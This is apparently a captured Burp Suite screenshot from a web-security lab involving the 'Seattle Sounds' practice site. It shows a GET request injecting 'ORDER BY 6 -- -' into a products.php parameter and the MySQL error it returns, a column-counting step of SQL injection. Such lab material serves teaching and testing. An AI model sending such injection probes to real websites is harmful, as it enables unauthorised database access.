 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+ORDER+BY+6+--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
DB Error, could not query the database MySQL Error: Unknown column '6' in 'order clause'